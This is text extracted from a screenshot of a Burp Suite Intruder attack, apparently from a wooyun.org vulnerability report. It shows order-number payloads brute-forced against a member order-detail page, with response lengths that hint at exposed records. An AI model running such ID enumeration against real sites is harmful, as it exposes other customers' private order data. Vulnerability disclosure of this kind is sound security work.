 intruder attack 7
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
19 11218 200 37903
20 11219 200 37903
21 11220 200 37903
22 11221 200 37903
499 11698 200 44756
511 11710 200 44763
838 12037 200 44791
945 12144 200 44804
639 11838 200 44804
173 11372 200 44811
823 12022 200 44812
354 11553 200 44818
6 11205 200 44826
517 11716 200 45638
request response
raw headers hex
GET /membermanage/orderdetail----cc2010080911239.html HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap, application/msword,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/QVOD,
application/QVOD, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0;
+ < > 0 matches
finished
www.wooyun.org